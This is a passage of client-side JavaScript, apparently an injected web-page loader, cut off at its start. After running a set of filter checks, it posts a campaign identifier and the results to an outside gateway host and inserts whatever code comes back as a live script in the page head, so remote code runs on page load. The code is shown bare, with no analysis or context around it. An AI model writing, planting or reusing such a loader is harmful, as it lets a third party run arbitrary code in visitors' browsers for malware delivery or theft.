            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://meblegibon.pl/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","Il/PVMO5p12Cr5ia/Jd3GS85OVRZRFROWGtQd1AwZXRFYWF4Z0E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();